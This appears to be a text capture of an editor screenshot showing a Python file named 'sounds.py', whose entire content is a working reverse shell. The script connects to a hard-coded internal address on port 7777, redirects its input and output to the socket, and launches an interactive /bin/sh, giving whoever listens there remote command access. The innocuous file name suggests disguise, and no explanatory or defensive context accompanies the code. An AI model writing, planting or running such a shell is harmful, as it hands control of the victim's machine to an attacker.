 GNU nano 2.5.3 File: sounds.py
#!/usr/bin/env python3
import socket,subprocess,os;
HOST = "10.4.31.108"
PORT = 7777
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect((HOST,PORT));
os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);
p=subprocess.call(["/bin/sh","-i"]);